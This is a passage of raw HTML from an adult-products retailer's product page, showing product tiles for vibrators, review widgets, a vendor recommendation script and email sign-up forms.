                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            168 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d2000455NO_SIZE%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Rampant Rabbit Vibrating Cock Ring"
        aria-label="Quick View for Rampant Rabbit Vibrating Cock Ring">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='swiper-slide' data-thumb="3">
                        
                          


  <div class="product" data-pid="125870">
    <div class="product-tile has-recs" data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;125870&quot;,&quot;name&quot;:&quot;Classic 6\&quot; Vibrator&quot;,&quot;price&quot;:22,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;sex-toys-vibrators&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Core&quot;,&quot;dimension8&quot;:&quot;Toys&quot;,&quot;dimension9&quot;:&quot;Vibrators&quot;,&quot;dimension10&quot;:&quot;Vibrator&quot;,&quot;dimension11&quot;:&quot;Toys&quot;}">
  <!-- dwMarker="product" dwContentID="21a0cfd064ed6703cd749aaa35" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/sex-toys/sex-toys-vibrators/classic-6inch-vibrator/125870.html" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3a2b98c9/images/07CSHDAS1639041/07CSHDAS1639041_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Classic 6&quot; Vibrator"
      title="Classic 6&quot; Vibrator"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0313878e/images/07CSHDAS1639041/07CSHDAS1639041_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Classic 6&quot; Vibrator"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" >
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d125870%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Classic 6&quot; Vibrator"
        aria-label="Quick View for Classic 6&quot; Vibrator">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/sex-toys/sex-toys-vibrators/classic-6inch-vibrator/125870.html">Classic 6&quot; Vibrator</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/sex-toys/sex-toys-vibrators/classic-6inch-vibrator/125870.html">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="22.0">
        
        $ 22.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      


  
    <div class="callout" title="">
      
        <a class="link" href="/search?pmid=BOGOHPTOYSCALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" href="https://www.annsummers.com/sex-toys/all-sex-toys/" style="color:#ff27ac!important"><span style="color:#ff27ac;"><font style="vertical-align: inherit;"><span style="background-color:#000000;">Buy 1 Get 1 Half Price Toys</span></font></span></a></strong></p>
        </a>
      
    </div>
  
    <div class="callout" title="">
      
        <a class="link" href="/search?pmid=BOGOHPTOYS">
          
        </a>
      
    </div>
  


    </div>

    
      
        

      
    

    
      <div class="row tile-body-footer product-tile__ratings" style="visibility: visible;">
        <div class="ratings col-12">
          
          
          <span class="sr-only">4.4 out of 5 Customer Rating</span>
          <a class="link" href="/sex-toys/sex-toys-vibrators/classic-6inch-vibrator/125870.html">
            
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.4 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="125870-ada-star-ratings-text">4.4 out of 5 star rating</span>
        
          <div aria-labelledby="125870-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="125870-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="125870-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="125870-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="125870-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            215 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



          </a>
        </div>
      </div>
    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fGlobale-Cache%3fremoteIncludeUrl%3dProduct-ShowQuickView%26pid%3d125870%26ajax%3dtrue&amp;ajax=true" data-toggle="modal"
        title="Quick View for Classic 6&quot; Vibrator"
        aria-label="Quick View for Classic 6&quot; Vibrator">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                </div>

                <div class="swiper-button-next swiper-button-next-recommendation fa fa-caret-right"></div>
                <div class="swiper-button-prev swiper-button-prev-recommendation fa fa-caret-left"></div>

                <div class="swiper-scrollbar-rec"></div>
              </div>

              <div class="ds-swiper-button-next ds-swiper-button-next-recommendation"></div>
              <div class="ds-swiper-button-prev ds-swiper-button-prev-recommendation"></div>
            
          </div>
        
      </div>

        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="2000846NO_SIZE" data-yotpo-name="Rechargeable Power Wand Massager"
    data-yotpo-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Show?pid=" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5e7d5b3d/images/2000846/2000846_Z.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('2000846NO_SIZE');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="2000846NO_SIZE" data-yotpo-name="Rechargeable Power Wand Massager"
    data-yotpo-url="https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Show?pid=" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5e7d5b3d/images/2000846/2000846_Z.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            


          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
                    d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="4fa593b1f74549c0ba36cb377a" -->
		<form name="signupSitewide" id="signupSitewide" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - sitewide">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768986413938/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
